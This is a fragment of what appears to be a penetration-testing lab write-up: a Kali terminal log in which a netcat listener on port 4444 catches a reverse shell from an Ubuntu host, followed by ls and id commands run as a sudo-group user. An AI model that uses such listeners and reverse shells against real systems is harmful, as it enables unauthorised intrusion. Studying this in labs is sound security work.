 ┌──(root💀kali)-[~]
└─# nc -lvnp 4444
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 192.168.84.130.
Ncat: Connection from 192.168.84.130:60276.
bash: cannot set terminal process group (776): Inappropriate ioctl for device
bash: no job control in this shell
saket@ubuntu:~$ ls
ls
Desktop
Documents
Downloads
Music
Pictures
Public
Templates
Videos
saket@ubuntu:~$ id
id
uid=1000(saket) gid=1000(saket) groups=1000(saket),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),120(lpadmin),131(lxd),132(sambashare)
先知社区